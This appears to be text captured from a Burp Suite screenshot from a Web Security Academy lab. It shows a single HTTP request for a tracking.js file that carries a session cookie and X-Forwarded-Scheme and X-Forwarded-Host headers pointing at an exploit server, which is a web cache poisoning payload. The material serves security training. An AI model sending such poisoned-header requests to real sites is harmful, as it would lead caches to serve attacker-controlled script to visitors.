 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a37003403899905ecf2f978001300a1.web-security-academy.net
3 Cookie: session=fBSxVlH4wPoY9ROJLenXAJxjVh5agRbU
4 X-Forwarded-Scheme: http
5 X-Forwarded-Host: exploit-0aab009503f2998bec0af84f01ff00b2.exploit-server.net
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept: */*
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15